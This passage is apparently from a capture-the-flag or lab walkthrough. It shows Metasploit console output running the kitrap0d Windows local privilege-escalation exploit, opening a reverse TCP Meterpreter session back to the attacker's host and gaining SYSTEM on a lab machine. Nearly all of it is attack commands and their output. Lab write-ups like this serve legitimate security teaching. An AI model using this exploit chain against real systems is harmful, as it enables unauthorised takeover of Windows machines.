 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.15:1235
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3628 launched.
[*] Reflectively injecting the DLL into 3628...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.15:1235 → 10.10.10.5:49251) at 2024-08-07 15:50:24 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >